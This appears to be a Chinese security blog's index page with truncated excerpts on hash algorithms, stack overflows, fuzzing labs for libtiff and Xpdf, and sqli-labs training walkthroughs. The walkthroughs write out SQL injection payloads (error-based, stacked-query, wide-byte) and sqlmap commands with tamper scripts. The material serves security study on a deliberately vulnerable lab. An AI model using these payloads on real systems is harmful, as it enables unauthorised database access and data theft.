

加密算法 0x00 前言 本文用于记录一些常见的加密算法,以及其识别特征。 0x01 算法 1.1 md5 1.简介 MD5(Message Digest Algorithm 5,消息摘要算法 5)是一种广泛使用的哈希函数,能够将任意长度的输入数据(消息)转换为固定长度的输出(128位,即16字节)的哈希值(又称为消息摘要)。它由 Ronald Rivest 在 1991 年设计,是继 MD2、MD4 之后的又一版本。 其具有以下特点: 固定输出长度:128位,16字节 单向性:无法通过hash推出原始输入数据 抗…



栈溢出 栈溢出介绍 0x00 前言 在各类软件安全漏洞中,栈溢出漏洞无疑是最常见,危害最大的漏洞类型之一,在各种操作系统和应用软件中广泛存在。第一个利用栈溢出漏洞发动攻击的病毒是“Morris蠕虫”,它是在互联网中传播的第一个蠕虫病毒,受到当时各大媒体的强烈关注。该蠕虫病毒由康奈尔大学学生Robert Tappan Morris编写,1988年11月2日从MIT传播到互联网上。 直到1996年,Aleph1在Phrack第49期上公布了关于栈溢出漏洞的文章Smashing the stack for fun and…





libtiff 0x00 环境准备 本实验均使用项目自带的虚拟机。 0x01 实验 1.1 环境准备 目录创建 cd $HOME mkdir fuzzing_tiff && cd fuzzing_tiff/ 下载tiff-4.0.4 wget https://download.osgeo.org/libtiff/tiff-4.0.4.tar.gz tar -xzvf tiff-4.0.4.tar.gz 配置编译选项,并编译 CFLAGS="--coverage" LDFLAGS="--coverag…

xpdf 0x00 环境准备 本实验均使用项目自带的虚拟机。 0x01 实验 1.1 环境准备 目录创建 cd $HOME mkdir fuzzing_xpdf && cd fuzzing_xpdf/ 安装依赖 sudo apt install build-essential 下载Xpdf3.02 wget https://dl.xpdfreader.com/old/xpdf-3.02.tar.gz tar -xvzf xpdf-3.02.tar.gz 构建Xpdf cd xpdf-3.02 sud…

61 payload:?id=1')) and updatexml(1,concat(0x7e,(select database()),0x7e),1)--+ 62 payload:?id=1') and (length(database())=10) %23 或者 payload:?id=1' and (length(database())=10) and '1'='1 本题次数限制130次,爆破是没办法了。 import requests import time chSet = "0123456789ABCDE…

51 堆叠注入 payload:?sort=1%27;%20create%20table%20test51%20like%20users--+ 52 堆叠注入 payload:?sort=username;%20create%20table%20test52%20like%20users; 53 堆叠注入 payload:?sort=1%27;%20create%20table%20test53%20like%20users;--+ 54 ?id=-1%27%20union%20select%201,databas…

41 payload:?id=1%20;%20create%20table%20test41%20like%20users;--+ 42 步骤 手动 function sqllogin($host,$dbuser,$dbpass, $dbname){ // connectivity //mysql connections for stacked query examples. $con1 = mysqli_connect($host,$dbuser,$dbpass, $dbname); $username = my…





32 步骤 手动 宽字节注入原理:php中编码为gbk,函数执行添加的是ascii编码,当mysql使用gbk的时候,%df会与\组成%df%5c为一个宽字符。 payload:?id=0%df%27%20union%20select%201,2,3--+ sqlmap python sqlmap.py -r temp.txt --tamper unmagicquotes.py --batch --dbms mysql 33 同32,看源码32是自己编写addslash函数,33是php自带的addslashes(…



21 步骤 手动 注入点: cookie sqlmap python sqlmap.py -r temp.txt --tamper base64encode.py --batch --dbms mysql 22 同上,')改为" 23 过滤了注释符,闭合后续单引号即可 sqlmap 24 步骤 手动 if (isset($_POST['submit'])) { # Validating the user input........ $username= $_SESSION["username"]; $curr_pa…



sqli-labs 11-20 11 步骤 手动 1.报错注入 payload: 1‘ and (updatexml(1,concat(0x7e,(select user()),0x7e),1)) # sqlmap 12 步骤 手动 注入点: 1.报错注入 payload: 1") and (updatexml(1,concat(0x7e,(select user()),0x7e),1)) # sqlmap 13 步骤 手动 注入点: 1.报错注入 payload: 1') and (updatexml(1,con…